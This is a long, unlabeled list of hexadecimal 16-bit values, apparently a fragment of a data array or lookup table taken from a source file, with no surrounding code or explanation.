0xb1da, 0x732d, 0x534f, 0xa60d, 0xbf48, 0x6a3e, 0x9b13, 0xde5a, 0xecaf, 0xe523, 0xc5ee, 0xc884, 0xf2f6, 0xe480, 0x24ae, 0xb4d4, 0xc0bf, 0x219, 0x2261, 0xa5eb, 0x5cfe, 0xe937, 0x2639, 0x1340, 0xf02e, 0x8fec, 0xe9c9, 0xdda2, 0x1926, 0xe507, 0xc066, 0x89de, 0xee43, 0xb49b, 0xeb86, 0x7cee, 0xeb11, 0x25d5, 0xd89d, 0x96c8, 0xcbb, 0x3619, 0xf57e, 0xa55, 0xcbe4, 0xea15, 0x744e, 0xb44f, 0xff32, 0x5c17, 0xd425, 0x6d2f, 0xcf31, 0x65f5, 0xf256, 0x2526, 0xbf96, 0xea3d, 0x803e, 0x552a, 0xed90, 0x7825, 0x1cd4, 0x357a, 0x3251, 0xccec, 0xd596, 0xbee1, 0x1c41, 0x3dc6, 0x761e, 0xf9af, 0x4ed6, 0x6049, 0xcbf5, 0xe943, 0x283c, 0xb409, 0xddc3, 0x4cc4, 0x563e, 0xdbdd, 0xbc05, 0x2846, 0x4854, 0x5e3, 0xbc5b, 0x4d9a, 0xfcc2, 0xedc0, 0xb376, 0x2faa, 0x7b3, 0xc905, 0xd24a, 0x3d94, 0xb585, 0x4eb2, 0xb471, 0x6c4f, 0x97e4, 0x680f, 0xf935, 0x4d9d, 0xff82, 0x8f03, 0x4e5e, 0x471a, 0x6fd0, 0xf654, 0x4b6d, 0xa42c, 0x41cf, 0x1bae, 0xbb97, 0x51ed, 0x835d, 0xa3a, 0x155d, 0xc851, 0x3ad4, 0xc0ee, 0x9e75, 0xf16b, 0xfe8a, 0xbb3f, 0x5f53, 0x4072, 0x46b1, 0xcf49, 0x6728, 0x9e26, 0xe11b, 0xfe23, 0xd13f, 0x86bb, 0xa7f7, 0xd588, 0xb1ba, 0x952e, 0xdc3d, 0x9950, 0x117b, 0x8a5d, 0x7996, 0xbc5e, 0xea57, 0xbd87, 0x379c, 0x1f08, 0xecab, 0x1623, 0x96c6, 0x7b9f, 0x1271, 0x7536, 0x152d, 0x67e8, 0xf0ac, 0xe810, 0xf632, 0x15bf, 0x15cf, 0x12a4, 0xe33b, 0x55a6, 0x237c, 0x169f, 0x1aee, 0x6ae5, 0x99aa, 0x755c, 0xd140, 0x3a4c, 0x84af, 0xafb4, 0x2c1b, 0x2cf, 0xf71c, 0x8e40, 0x2b31, 0x6132, 0x7c62, 0x1505, 0x91d5, 0x53a4, 0x7b39, 0x7844, 0xd97, 0x408f, 0x1f2e, 0xa321, 0xc726, 0xe972, 0xb734, 0xc033, 0xa68b, 0xd3d6, 0xdb97, 0x465f, 0xc865, 0x7346, 0x5e9f, 0x8f60, 0x17a7, 0x2cd5, 0x3a9c, 0x53fd, 0x3917, 0x7bf9, 0x7bd1, 0x4893, 0x5675, 0x2859, 0x9aad, 0x8082, 0x86d6, 0xb9be, 0x5674, 0xfba9, 0x54fa, 0x661f, 0xdbfd, 0xf659, 0x9477, 0x286f, 0xa37c, 0x262d, 0xe942, 0x7bbb, 0x53fc, 0x129d, 0xda3f, 0x9df8, 0x832, 0xdfa3, 0x5fcb, 0x5982, 0x169d, 0x862d, 0x4a80, 0xf5f3, 0xf027, 0x490b, 0xfd23, 0xb7ee, 0x7bf8, 0x6b6d, 0xabd6, 0x8c6c, 0x39b, 0xee2b, 0x13f4, 0x4fa, 0x68e2, 0x308d, 0xd40b, 0xe832, 0xc9f, 0x761c, 0xc426, 0x718e, 0x98c4, 0xd32b, 0x4ef1, 0x5172, 0x8df, 0x925a, 0xf13a, 0x5f25, 0x78c5, 0x4bd2, 0x18ed, 0xa1b8, 0x88d3, 0xaf3f, 0xd575, 0x5d6c, 0x2561, 0x7ef, 0x25d4, 0x78bb, 0xa804, 0x2041, 0x2ccb, 0xa6b0, 0x11c7, 0x2960, 0xa5aa, 0x5519, 0xd772, 0xb153, 0x9752, 0x89d1, 0x704b, 0xd610, 0x2825, 0x15c6, 0x20d5, 0x221d, 0x24cf, 0x8c8b, 0x792b, 0x776c, 0xa48a, 0xfdbe, 0x8bfd, 0x5c9d, 0x47da, 0x448c, 0xf216, 0x1a8f, 0x7bd0, 0x1859, 0x719b, 0x6a51, 0x2be3, 0xaa53, 0xff0a, 0xa4ba, 0xd37f, 0x855c, 0xd279, 0xbc02, 0x4ad5, 0x50fd, 0x4d42, 0xc734, 0x45b1, 0xaf1b, 0x5322, 0x20ca, 0x313f, 0x5ab4, 0x7fc0, 0x5285, 0x53f7, 0xf033, 0xe990, 0x99, 0xbe08, 0xb529, 0x7ff6, 0x6022, 0xaeba, 0x17c7, 0xce54, 0x80b9, 0xd28e, 0xa0dd, 0x320c, 0x6111, 0x2175, 0xc558, 0xc655, 0x3668, 0xd063, 0xde3, 0xa5bd, 0x724c, 0x8bd, 0xc56d, 0x896e, 0xd215, 0x2a04, 0xfb0c, 0x5dd8, 0xbdbe, 0x3541, 0x330e, 0x9da6, 0xed2e, 0x1898, 0x241b, 0x9fb3, 0xd02a, 0x61f0, 0x5d85, 0xad5a, 0xf738, 0xc87c, 0x31eb, 0x489a, 0xe6c, 0x9e10, 0x383a, 0x78da, 0xd52a, 0x26f7, 0x76b0, 0xbfdf, 0xf2f7, 0xe2b2, 0x9533, 0xde3d, 0x6c67, 0xbcf4, 0xc9da, 0x81d0, 0x782, 0x995b, 0x6a1c, 0x87a9, 0x3012, 0x3361, 0xa3c4, 0xec4, 0x1bbe, 0x2b88, 0xa7cb, 0x775, 0x6f42, 0x7d81, 0x50f, 0x77e2, 0xce47, 0x1020, 0xf8b1, 0x448f, 0x5ee3, 0x79ce, 0x7de5, 0x572f, 0xf14e, 0x96e1, 0xca46, 0x576a, 0x90fc, 0x9f24, 0xecfa, 0xbdaf, 0x5156, 0x7ed7, 0xa2c2, 0x4de1, 0x95f2, 0x1f67, 0x76b9, 0x7fb7, 0xbb59, 0xacfd, 0x6126, 0xa293, 0xdebd, 0x8b0f, 0xe049, 0xb23c, 0x8d7e, 0x868e, 0x8af3, 0xbbd6, 0x2c7e, 0x3c14, 0xf188, 0x87b8, 0x1264, 0xa177, 0xc94c, 0xc5db, 0x96b3, 0x45f0, 0x1e2c, 0xb2e8, 0xcf72, 0x4967, 0x15d1, 0xac0c, 0xda87, 0x9fc4, 0x61c4, 0xc1f6, 0x79e4, 0x9d36, 0x4cda, 0x36f7, 0xa0e0, 0xf410, 0xe3da, 0x1bc9, 0x15b2, 0xdcbd, 0x610a, 0x4860, 0x40de, 0x4ce3, 0x248c, 0xa1b2, 0xf0d7, 0x72c6, 0x4f62, 0xd20e, 0xa42d, 0xbc64, 0x4ea2, 0x82d5, 0xc0a5, 0xe8d6, 0x2345, 0xf96, 0x9aaf, 0xae18, 0x7873, 0x7f68, 0x122e, 0xa5ce, 0xbf2, 0x5865, 0x98aa, 0x9655, 0xbe94, 0x7631, 0x46fe, 0xdd, 0x2450, 0xbe60, 0x5441, 0x4d46, 0x552e, 0xd5, 0xaa7f, 0xde72, 0x721b, 0x2a89, 0xa5df, 0xbf64, 0x7068, 0xaa33, 0xaf22, 0x777a, 0xce2b, 0x9fe7, 0x7ede, 0x50f9, 0x47d7, 0xa42f, 0x91fa, 0x6e1, 0xc66c, 0xddc6, 0x6a59, 0xb986, 0xd9f, 0x383e, 0x17b, 0xb9c3, 0xe729, 0xfe56, 0xc1a9, 0xd2a, 0xd227, 0x30fa, 0x825e, 0x658f, 0xc562, 0x75a7, 0xdc5c, 0x51a5, 0xd444, 0xe2f7, 0xccc3, 0x5336, 0xa2d4, 0x42d7, 0x861e, 0x771a, 0xe515, 0x45d4, 0xfe28, 0x434, 0x1cfc, 0xbba8, 0x4a91, 0x3dab, 0x3bbc, 0x9576, 0x20ad, 0x55f6, 0x7a02, 0x71f7, 0x1d79, 0xa0d, 0xa5ef, 0xb827, 0x9573, 0xeb00, 0x537d, 0x7e00, 0xad3f, 0x7d43, 0x751a, 0x941a, 0x9ca0, 0xa06, 0xd25a, 0xde75, 0x4edc, 0x67ab, 0xe34a, 0xb47, 0xf882, 0xd11d, 0x9de, 0x2cfb, 0x7328, 0x1476, 0x1a82, 0x10c, 0x4db2, 0x6521, 0x2775, 0x4a5d, 0x4c91, 0xc374, 0x2567, 0x29d7, 0x591d, 0x52eb, 0x934b, 0xbfbc, 0xf274, 0x7201, 0xa2ed, 0x4514, 0x3560, 0x47e1, 0x6a1f, 0x2901, 0xf818, 0xe692, 0x84fd, 0x81e7, 0x39f0, 0x6bcb, 0xf6ac, 0x119f, 0xb77d, 0x30a3, 0xa193, 0x6209, 0xf772, 0xb3eb, 0xd4c7, 0x6a39, 0xb6c, 0x2a0f, 0x388, 0xda4f, 0xe007, 0xf286, 0x6686, 0x1d75, 0xc0c2, 0x8d04, 0xbc17, 0xccdc, 0x837f, 0xffbc, 0xab93, 0xeafb, 0xdbe1, 0x1109, 0x2c3, 0x1633, 0x8e7f, 0xb5c6, 0x64ba, 0x883a, 0xb698, 0xb26d, 0x5bbf, 0x247c, 0x9545, 0x9d0f, 0x1646, 0x46f1, 0x4bcd, 0xd829, 0x5c98, 0x8b67, 0x810c, 0x4069, 0x8775, 0xfcb4, 0xf4ab, 0x24d4, 0x36b3, 0x7ef8, 0xca9e, 0x5aba, 0x5a68, 0x4912, 0xed67, 0x70d6, 0x999c, 0x3029, 0xe54c, 0x9f7f, 0x626e, 0x9c46, 0xf587, 0x442, 0x70d7, 0x7650, 0x502a, 0x22bf, 0x17f, 0xa9df, 0xcb7, 0xd45c, 0xed2b, 0xa970, 0xb962, 0xcdc1, 0xfb8d, 0x38b4, 0xa730, 0x9cc5, 0x7713, 0x547d, 0x2a54, 0xd84, 0xa91b, 0x97db, 0x6d33, 0x8bee, 0x566d, 0x2978, 0xc14, 0xcd03, 0xc772, 0xd146, 0xa8e9, 0x591a, 0x475a, 0xcf1c, 0x2886, 0x762d, 0x690a, 0x6383, 0xfeda, 0xad81, 0x7bdf, 0x86ce, 0x656c, 0x3098, 0x27be, 0x8483, 0xf51d, 0xa73f, 0xd7e0, 0xbb50, 0x9e08, 0x978c, 0xdcd0, 0xc024, 0xb2c0, 0x10c1, 0xd7e6, 0x7520, 0xa405, 0x1d88, 0x6d28, 0x5714, 0x8ebe, 0xdf17, 0x47db, 0x6a5f, 0xefd3, 0x6d07, 0xd56b, 0x873a, 0xacee, 0x3f97, 0xa7d4, 0x92f1, 0xcc04, 0x4d21, 0x8c26, 0x9cba, 0xcc9a, 0xe8e8, 0xac33, 0x52b3, 0xafae, 0xc47f, 0x17e1, 0x10f5, 0x8bab, 0x4acd, 0xed9, 0x94f9, 0xa57b, 0x3c7d, 0x519a, 0xefc2, 0x9bf7, 0x299b, 0xd325, 0x5f7b, 0xb0e2, 0x98f5, 0xc123, 0x4014, 0x13bd, 0x5965, 0x1830, 0xa5b9, 0x964f, 0x63ee, 0xb817, 0x3000, 0xdbc5, 0x6964, 0xa7aa, 0x5fda, 0xfc37, 0x2d6c, 0xcd78, 0x9ddc, 0x20b8, 0x1262, 0xc3e0, 0x9db5, 0xcfa4, 0x10c3, 0xb0cb, 0x1667, 0xc7ef, 0x723, 0x6a8b, 0x4c88, 0x2e5f, 0x5ac5, 0x73c1, 0x1eb9, 0xc4cb, 0x4fa2, 0x71be, 0xca87, 0xc3d6, 0x2a8, 0x6439, 0xdf24, 0x8df0, 0xacd7, 0xcef4, 0x62af, 0x580e, 0xb9e8, 0x83b4, 0x8ff8, 0xa37e, 0x24c4, 0xc1d1, 0x1305, 0x45c0, 0xda02, 0x4593, 0x268a, 0xd018, 0x3b9e, 0x3e7c, 0x30d3, 0xfdf, 0xcbd9, 0xf576, 0x6a5b, 0x348d, 0xdb3d, 0x33d0, 0xd692, 0x5cca, 0x9d9a, 0x1748, 0xb36d, 0x8292, 0x21a4, 0xe2f9, 0x8cb7, 0xed2, 0xfc83, 0x4dce, 0xdc5f, 0x6c63, 0xfc7e, 0xafe0, 0x1f7c, 0x5e9b, 0x1df5, 0x38ee, 0x439b, 0x50e, 0xf0d0, 0xe36a, 0xdb3f, 0xfee7, 0xe0d4, 0x8aa8, 0xe8ab, 0x4650, 0x2bc, 0x413e, 0xdf00, 0x6ef6, 0xde73, 0x8910, 0x4a9, 0x2622, 0xae2f, 0xe660, 0xfea1, 0xec97, 0x271a, 0xc99d, 0x25ba, 0xd442, 0x538b, 0x3ce7, 0x44d3, 0xe568, 0x88e3, 0xf459, 0xb0b4, 0x6921, 0xa495, 0xaf80, 0x4da2, 0x1005, 0xb7c1, 0x2d26, 0x2012, 0xf42, 0x54c6, 0x6e6c, 0x1afd, 0xdacf, 0xb146, 0x6a78, 0x8ca1, 0xeb8, 0xa503, 0xeaa9, 0xfeec, 0xe8b5, 0x10a0, 0x34ce, 0x3802, 0x393d, 0x78a, 0xaeef, 0x4c87, 0x30de, 0x2ee0, 0x67e1, 0x5bef, 0xae0a, 0xc1c3, 0x6703, 0x8a26, 0xfeb7, 0xee57, 0x30ef, 0x1da9, 0x472e, 0x2de2, 0x4541, 0x9e58, 0x3a41, 0x9939, 0xabeb, 0xe904, 0xec8c, 0xa1f9, 0x14fe, 0xa6cf, 0x1aea, 0x2f22, 0xad86, 0xc9c2, 0xc2f8, 0xcce3, 0xea9e, 0x3102, 0xd87b, 0x5500, 0x8f41, 0x12d6, 0xcfda, 0x5528, 0x996d, 0xce06, 0x5eef, 0xfaa7, 0xc701, 0x5085, 0xdaf0, 0x156d, 0x7a09, 0x4045, 0xc478, 0x5198, 0x47b1, 0xf7df, 0x4d4e, 0x820b, 0xc3e3, 0x9216, 0x8f7a, 0xb08c, 0xe800, 0x84b9, 0xb5e2, 0x85a9, 0x5649, 0xdb0f, 0xcda0, 0x91b0, 0xa15a, 0x1cda, 0xce4e, 0x11e5, 0x86b8, 0xa3aa, 0xbc80, 0x27d2, 0xc6c1, 0xe0aa, 0xbce8, 0xfc1c, 0xd570, 0x9ade, 0x60a9, 0x5013, 0x4971, 0x90a5, 0x81a6, 0xae93, 0x2e79, 0xe6e9, 0xfe0f, 0x8340, 0x9f99, 0x22b, 0x336c, 0xd742, 0x986d, 0x398, 0x8b77, 0xae6d, 0x6e1b, 0x32b6, 0xff7, 0x262b, 0xd5a0, 0x6216, 0xd4f3, 0x112f, 0x62a9, 0x2fed, 0x6bd6, 0x6e3a, 0x2c4f, 0x436c, 0x4442, 0xfd24, 0xdb94, 0xbaa8, 0x5e90, 0x338f, 0x1932, 0xce03, 0x7f82, 0x2f6a, 0x20a1, 0xabdf, 0xc26, 0x76c7, 0x28f8, 0x87e4, 0x250f, 0x25ae, 0x2b9c, 0x4f9f, 0x9ef1, 0x9b66, 0xa06c, 0xdaeb, 0x1293, 0x4129, 0xb7ce, 0xc829, 0xf082, 0x5f34, 0x44a8, 0x5f5, 0x7968, 0x5e79, 0x6785, 0x4d68, 0x362a, 0xbad4, 0x7a06, 0x3e1f, 0xfff9, 0xe78d, 0xf66d, 0xc0e8, 0x3932, 0xd49f, 0x229e, 0x94ba, 0xb3ee, 0xd47c, 0x356b, 0x3b86, 0xe89, 0x5392, 0x3520, 0xeac4, 0xe24c, 0x27a7, 0xa4f6, 0xcd55, 0x6f8d, 0xa86c, 0xa02f, 0xa2bf, 0x8c68, 0xd5df, 0x2059, 0x25df, 0xf09c, 0xfa55, 0xd005, 0xd7ef, 0x236b, 0x3665, 0x1d39, 0x21f0, 0x2592, 0x7db7, 0x5290, 0x1bef, 0xad44, 0x6bb4, 0x6794, 0xb84f, 0x8d08, 0x2c05, 0x5a7c, 0xca7b, 0x7037, 0x7208, 0x55b6, 0xa9c3, 0x1d3a, 0xa0e2, 0x8fd3, 0x55a3, 0xa22e, 0x13d, 0x767a, 0xd82b, 0x41d3, 0x6d1a, 0xa8df, 0xa83b, 0x7684, 0x1979, 0x313e, 0x1f50, 0x6d2, 0x5e4d, 0x9826, 0x3acf, 0x7055, 0x9368, 0x6fe6, 0x39b9, 0xf172, 0xbe2f, 0x8b0a, 0x1605, 0xc814, 0x6e97, 0x4706, 0x3e2d, 0x6175, 0xf433, 0x76d1, 0xed3b, 0x94e8, 0x843f, 0x479a, 0x9807, 0x85ad, 0xcd9f, 0x4819, 0x91a9, 0xb442, 0x5517, 0xa465, 0x8b20, 0x6812, 0xe3ab, 0x8b2e, 0xe576, 0x3705, 0xc8a9, 0xc6f, 0x1250, 0x3f3a, 0x3941, 0xaa69, 0xf822, 0x220b, 0xce68, 0xfd74, 0xeae2, 0x2b7a, 0x60e0, 0xc82f, 0x4590, 0x6c1d, 0x78ea, 0x2a45, 0xe04b, 0xd33, 0xb601, 0xa530, 0x7b6b, 0xe63a, 0x915, 0xd455, 0x6208, 0xbdc4, 0x6693, 0x9ba9, 0x48f3, 0xdfc6, 0x30f6, 0x273e, 0x8a71, 0x9d43, 0x8209, 0xc24, 0xfdd4, 0xc4c2, 0x8485, 0x4c76, 0x12ef, 0xef1, 0x58aa, 0xc0ef, 0xfe46, 0x766a, 0x8ec8, 0xe6d7, 0xe198, 0xd44b, 0x2d46, 0x8787, 0x16c1, 0x2755, 0x752d, 0x2fc1, 0x4e7e, 0x3826, 0x6286, 0x98d3, 0xdb8b, 0x66d2, 0x9bc5, 0x2bd0, 0x2db5, 0x713d, 0xb6a0, 0x2c12, 0xb41a, 0x2b3b, 0x77dc, 0x94aa, 0x667e, 0xe649, 0xc32b, 0x5ea5, 0x7714, 0x5d05, 0xb61b, 0x9e8e, 0x870e, 0x695f, 0x34e7, 0x40d7, 0xa1c6, 0x3306, 0x9d31, 0xa0b3, 0x3868, 0xf826, 0x4ef2, 0x23c7, 0xed2a, 0x657c, 0x83bc, 0x716, 0x6705, 0xaf0d, 0x2074, 0xad33, 0x6ed5, 0x1abb, 0xe35b, 0x67f8, 0xa353, 0xdc4, 0x3192, 0xccea, 0x77e1, 0x1362, 0x14bc, 0x3c0, 0xb522, 0x8d99, 0x2da3, 0x81b1, 0xdf18, 0x9751, 0x818d, 0xaec1, 0x94bf, 0xc59e, 0xc460, 0x7eef, 0x96fb, 0x5b54, 0xc44f, 0x4f30, 0x7f96, 0x2387, 0xc5ae, 0xdfc2, 0x4073, 0xe3cf, 0xf248, 0xfbcf, 0xa1ef, 0x6b67, 0x42dd, 0xe897, 0x6675, 0x7fe1, 0xa9e6, 0xf263, 0x9c5a, 0x4b54, 0xc101, 0x266a, 0xa4b0, 0xa252, 0x2255, 0x1ad7, 0x7d38, 0x4d00, 0x891e, 0x9afd, 0x4a65, 0xab2a, 0xe3ad, 0x7fb0, 0x4c1d, 0xf55a, 0x3ec7, 0x1395, 0x4195, 0x5499, 0x69f6, 0x80f1, 0x5443, 0x872a, 0x9ce6, 0x89dc, 0x2d65, 0x4c92, 0x9bd1, 0x71e5, 0x7835, 0xcbc4, 0xf9e, 0x59ed, 0xc846, 0xc357, 0xc459, 0xb47c, 0x2189, 0x350b, 0x4ccc, 0xc4bc, 0xe002, 0x756f, 0x15e7, 0xd0fc, 0xf634, 0x712d, 0x14, 0xd136, 0xe13f, 0x389, 0x77e6, 0x2ffc, 0xb1e2, 0x974e, 0xac8, 0x83b6, 0x3f87, 0x85da, 0x92ee, 0x1350, 0xf8ff, 0x4765, 0xe49, 0xfd27, 0xab97, 0xbe5d, 0x9026, 0x178f, 0xcb97, 0x5fab, 0xb6d5, 0x9c21, 0xd1aa, 0x3936, 0x69b5, 0x56d5, 0x8c14, 0x5f6d, 0xad0e, 0xbe29, 0x79b8, 0x988d, 0x8f05, 0x5373, 0xaca7, 0xd7f7, 0xc25f, 0x7f8f, 0xdd6f, 0x560d, 0x2302, 0x9f42, 0x74f0, 0x1d4, 0x294e, 0x432f, 0x46b9, 0x8a47, 0xc47d, 0x6327, 0x13c0, 0xc1e4, 0x2bbb, 0x628d, 0x3abb, 0xc2d3, 0x5535, 0xc3ac, 0x3dd7, 0x829a, 0xc5b9, 0x5446, 0x5e25, 0xcaf9, 0x258b, 0xc476, 0x9fd, 0x5920, 0xe756, 0xdd8b, 0xea62, 0x857e, 0x9d79, 0x39bf, 0xe9c2, 0x952, 0xf15b, 0x554c, 0x876b, 0x534b, 0xfd9d, 0xec5, 0x7e3c, 0x2b1, 0x7ab5, 0x49da, 0xdcf1, 0x8273, 0xfafd, 0x519e, 0x5e3b, 0xe74e, 0xe90b, 0xb16e, 0x3745, 0xc897, 0xf0cf, 0xb950, 0xe993, 0x8610, 0x2fc7, 0x26a, 0xd4c9, 0xe5c0, 0x6cbc, 0x187e, 0x88b, 0xaf01, 0xa092, 0x94c6, 0x5a64, 0x55bc, 0x82a4, 0x267a, 0x66e4, 0xaf73, 0x2cb2, 0x7f02, 0x20f9, 0xaaf7, 0xe3f6, 0xba01, 0xf20a, 0x42c, 0xde1d, 0x4fd1, 0x764e, 0xe54d, 0xd95a, 0xb72, 0x4c1f, 0xb1a0, 0xbc34, 0x4bac, 0xe040, 0x70e2, 0xd1b, 0xd283, 0x651e, 0x6b3d, 0xf3dd, 0x3f71, 0xd7b3, 0x2a62, 0x552f, 0xe196, 0xae41, 0x19, 0x9b36, 0x707d, 0xb2fc, 0x607e, 0x8856, 0x827d, 0xbd01, 0x779f, 0xca35, 0x943e, 0x44d8, 0x682, 0x4a5c, 0x4a4a, 0x3bb4, 0xc3cf, 0xd53, 0x38b2, 0xe571, 0x8dd8, 0xc219, 0x519d, 0x9240, 0xd909, 0x892f, 0xe50b, 0x50ce, 0x477e, 0xc3b, 0xe15e, 0xd9ab, 0x1595, 0x7f2f, 0x19c4, 0xf035, 0x3f49, 0xf261, 0xebb1, 0xf7c4, 0x53bd, 0x8993, 0xbcd7, 0xf1e1, 0xa800, 0x94d6, 0xb89a, 0x7404, 0x9cc3, 0xb4a4, 0xa69d, 0x1179, 0x18f7, 0x3bbd, 0xbc0, 0x4229, 0xfa19, 0xa340, 0xf8d9, 0x9fc3, 0xb4d9, 0x905e, 0x5dff, 0xec09, 0x9262, 0xd2e9, 0x68cc, 0x5db2, 0x7b18, 0x44c5, 0x3b08, 0xca23, 0xf505, 0x20b7, 0xdf50, 0x2d4d, 0xf1b4, 0x9117, 0xf3b4, 0x1a7b, 0x88b6, 0xe9a9, 0x3a78, 0x2ac8, 0xce52, 0xd0e6, 0xf050, 0xe23d, 0xfdad, 0xca57, 0xd501, 0x10a9, 0x1284, 0x1da0, 0x5313, 0x4748, 0xccf1, 0x25cc, 0xb364, 0xc112, 0x1590, 0xb137, 0x4cdf, 0x17c2, 0xa720, 0x639a, 0x2b80, 0x79fb, 0x2e00, 0x84dd, 0xd478, 0x7559, 0xf5a1, 0x16a0, 0x7396, 0x2f79, 0x5f8, 0x40b7, 0xa3e6, 0xdc6f, 0x13bc, 0xa8b9, 0x85b, 0x852a, 0xef0d, 0x243, 0xa286, 0xfb02, 0xb2e0, 0xa069, 0x92cf, 0x63d9, 0xd497, 0xc409, 0x6bc4, 0xb38a, 0x363f, 0x70f, 0x2170, 0x5d44, 0x6db1, 0x5c87, 0x6055, 0x38f0, 0xe775, 0xd4fb, 0xf8f4, 0x1dc7, 0x3008, 0x96c1, 0x420, 0x7a, 0x4256, 0x6f5d, 0x6b2d, 0x6069, 0xdc30, 0xc978, 0x54d2, 0x13e7, 0x5fb5, 0xcc35, 0x419e, 0x68d6, 0x902, 0xfd5e, 0xf945, 0x72ad, 0xf9ba, 0x9bc4, 0x3f50, 0x78a5, 0x6b21, 0xf2d0, 0x2143, 0x3b1, 0xa1b9, 0x94b6, 0x6f5a, 0xeea, 0xaa93, 0xba18, 0x611, 0xfb3a, 0x4347, 0x55c2, 0xa641, 0x42c6, 0x6c0c, 0x58f2, 0x9d25, 0x6ea6, 0xc83e, 0x83fc, 0x7be6, 0x4bf6, 0xbe1b, 0xe2a, 0x14ce, 0xc26e, 0xa40f, 0x7e81, 0xe7d4, 0xd943, 0xebff, 0x862c, 0x13f1, 0xf352, 0x5e4c, 0x2b82, 0x9f50, 0x449e, 0x24d5, 0x6d39, 0x175d, 0xfc63, 0xe77, 0xf356, 0x932a, 0x137f, 0xe165, 0xd318, 0xf6ff, 0x86f4, 0xc040, 0x4408, 0x11ae, 0x45ac, 0x7fa0, 0x4d0d, 0x799c, 0xbb77, 0xff3f, 0x5e72, 0xd5f2, 0x1b59, 0xf76e, 0xb7a, 0x6505, 0x3f46, 0xab34, 0x761d, 0x9b00, 0x8549, 0xc1ff, 0x4228, 0x6c2a, 0x6b3c, 0x44e8, 0xcedf, 0xe3ac, 0x4bb9, 0x67c0, 0xb2d8, 0xd322, 0x34cb, 0x4b25, 0x5f50, 0xe226, 0x3f21, 0x9377, 0x58b5, 0xb5a2, 0xa29c, 0x1849, 0x454d, 0x1ca5, 0x1d5, 0x12c8, 0xb423, 0x7773, 0xa60a, 0x349, 0xea16, 0xccd6, 0x6c01, 0xbe70, 0x1600, 0xedd3, 0xbf47, 0x5bf3, 0xf9ec, 0x9999, 0x624c, 0x9f9c, 0x9f4d, 0x5c2e, 0x214a, 0x31f0, 0x9d5a, 0x6fdd, 0xc65b, 0x9dfa, 0x8bba, 0xa296, 0x9c2d, 0x2a28, 0x5754, 0xc17a, 0x7a6e, 0x1867, 0x9ab8, 0x21c3, 0x70d0, 0xdab3, 0xd612, 0x4b7c, 0x8300, 0xdf7a, 0xce72, 0xeda9, 0xec36, 0x9773, 0x60ba, 0x82cc, 0xb9f, 0x47cd, 0x21d0, 0x6787, 0x3673, 0xe63c, 0xe608, 0x1746, 0xa83d, 0x6f28, 0xcd9b, 0xc953, 0xc762, 0xe9d7, 0x5f2f, 0x447c, 0x10bd, 0x28f5, 0xa3fb, 0xddf2, 0x118c, 0x5eab, 0x5460, 0x91ca, 0x6e2b, 0x8cd, 0x5d4c, 0x63a5, 0xc7c5, 0x2fce, 0x6ff5, 0x27f1, 0x4732, 0xa81b, 0x856e, 0x728a, 0x8518, 0x83a2, 0xa591, 0xa203, 0xb039, 0xf461, 0x76f6, 0x4ec4, 0x8498, 0xc2db, 0x369a, 0xdb02, 0x905d, 0xb0e3, 0xd2e8, 0xa29a, 0x26a1, 0x8dad, 0xefbb, 0xae7b, 0x4ffb, 0xbb91, 0x991e, 0x5e60, 0x7ca4, 0xa667, 0x9034, 0x32cf, 0x8d1f, 0xee1e, 0x9b52, 0x3134, 0xbc1f, 0xa1ce, 0x5104, 0x5bad, 0x5b50, 0x9cb8, 0x3e4, 0xc2c7, 0xa224, 0xe0ca, 0x3c38, 0x8dc2, 0xfd9e, 0xa49c, 0x76f5, 0x690f, 0xa1ee, 0xfd5b, 0x62aa, 0x2c66, 0xfc45, 0x639e, 0xa9da, 0xc319, 0xb4c0, 0x28a4, 0xd461, 0xd1c4, 0x19a3, 0x5489, 0x87fb, 0xa674, 0xf337, 0x8e21, 0x8d65, 0xfc2d, 0xbdf9, 0x93f8, 0xf26, 0xb468, 0x95c4, 0xd6f9, 0xefbf, 0xe717, 0x3258, 0x8f14, 0x9755, 0xdf45, 0x9854, 0xa78a, 0xd223, 0xf05, 0xec02, 0x9157, 0xf7c1, 0x4717, 0x65b0, 0x9b32, 0x7e11, 0xf440, 0xd836, 0xd44a, 0x5bdc, 0xf83b, 0xc496, 0x2af0, 0x5bb7, 0x1091, 0x439, 0xbdcc, 0x160, 0x54c3, 0x5dc6, 0x4103, 0xe3a0, 0x29b5, 0xbed6, 0x4375, 0xd29d, 0xa054, 0xc29d, 0x72e6, 0x51cc, 0xca0f, 0xebc0, 0x8aad, 0x26b8, 0x22c, 0x255a, 0x4234, 0x694d, 0x49ab, 0xa38f, 0x9e3c, 0x37c3, 0x3010, 0x3eb9, 0x23b3, 0xe26d, 0x6958, 0xfc0d, 0x9cf4, 0xaff8, 0x6774, 0x15ae, 0xfd2a, 0xe7e2, 0xfb25, 0x9315, 0xe90c, 0xa8ec, 0x5060, 0xa6d0, 0xc75a, 0x66c3, 0x3239, 0x304c, 0xd5cf, 0x8356, 0xa5a4, 0xe80d, 0xdc2f, 0x9f11, 0x464d, 0x737f, 0x2993, 0x6bd4, 0x27a, 0x6ed9, 0xdd1, 0x3c91, 0x878a, 0x7a36, 0xdde8, 0x2462, 0x9561, 0xf176, 0x9d9d, 0x5b68, 0x9c20, 0xd91e, 0xb6cc, 0x64bf, 0xd243, 0x4f67, 0x5146, 0x5cae, 0x19d0, 0xc1ba, 0xee86, 0x9aca, 0xe303, 0x1d2d, 0x687d, 0x2461, 0xe46c, 0xbaed, 0x8170, 0x8766, 0x5a39, 0xc247, 0xd6a2, 0x37b9, 0x5818, 0xb4f1, 0xdcc6, 0x8824, 0xd6b5, 0xc5a3, 0xed2d, 0x6663, 0x24e7, 0x3db7, 0x3c6d, 0x6feb, 0x3372, 0x332c, 0x865a, 0x1f9a, 0x707e, 0xb604, 0x3a19, 0x6602, 0xcdd9, 0xc8ea, 0xa520, 0xa9f1, 0x938b, 0x97cc, 0x484a, 0xaa26, 0x8445, 0x2b2a, 0xe3af, 0x8a68, 0x34a0, 0xfed2, 0xad01, 0x6fb0, 0x35f3, 0x30b8, 0x147e, 0x1787, 0x237d, 0x465c, 0x6164, 0x168b, 0xaae9, 0x93cf, 0x5771, 0x8c6e, 0x6e37, 0xdb73, 0x1d16, 0x3fc5, 0x9783, 0x2f85, 0x4c65, 0x1fd8, 0xbf8d, 0x6ca6, 0x265e, 0x881d, 0xac6b, 0x2b83, 0x760f, 0x22a3, 0x7486, 0xe844, 0x7c6, 0x6e6, 0x1d3, 0x63, 0xf9aa, 0x99cf, 0x1fa, 0x2f5d, 0x5df0, 0x88d, 0xb4f6, 0x38c4, 0xba16, 0x95d8, 0x229f, 0x2cce, 0xc5bf, 0x88b2, 0xe3d6, 0x83ee, 0xe843, 0xfc4a, 0x529, 0xa034, 0xc38c, 0xbad0, 